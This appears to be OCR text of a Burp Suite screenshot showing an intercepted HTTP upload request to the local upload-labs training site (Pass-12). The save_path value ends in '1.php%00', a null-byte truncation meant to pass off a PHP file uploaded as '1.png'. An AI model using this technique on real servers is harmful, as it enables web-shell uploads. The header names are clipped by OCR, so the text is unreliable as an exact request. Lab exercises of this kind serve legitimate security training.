 Forward Drop Intercept is on Action
Raw Params Headers Hex
OST /upload-labs/Pass-12/index.php?save_path=../upload/ 1.php%00HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data; boundary=---------------------------2199886945167416645225754
ontent-Length: 377
rigin: http://127.0.0.1
onnection: close
eferer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
pgrade-Insecure-Requests: 1
--------------------------2199886945167416645225754489​82
ontent-Disposition: form-data; name="upload_file"; filename="1.png"
ontent-Type: image/png